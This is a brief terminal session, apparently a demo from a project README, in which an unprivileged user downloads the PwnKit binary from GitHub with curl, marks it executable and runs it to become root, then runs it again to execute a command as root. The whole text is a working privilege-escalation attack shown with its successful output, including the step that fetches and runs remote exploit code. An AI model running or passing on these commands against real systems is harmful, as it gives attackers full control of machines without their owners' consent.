 user@df135bdcd08d:/tmp$ id
uid=1000(user) gid=1000(user) groups=1000(user)
user@df135bdcd08d:/tmp$ curl -fsSL https://raw.githubusercontent.com/ly4k/PwnKit/main/PwnKit -o PwnKit
user@df135bdcd08d:/tmp$ chmod +x ./PwnKit
user@df135bdcd08d:/tmp$ ./PwnKit
root@df135bdcd08d:/tmp# id
uid=0(root) gid=0(root) groups=0(root),1000(user)
root@df135bdcd08d:/tmp# exit
logout
user@df135bdcd08d:/tmp$ ./PwnKit 'id'
uid=0(root) gid=0(root) groups=0(root),1000(user)
user@df135bdcd08d:/tmp$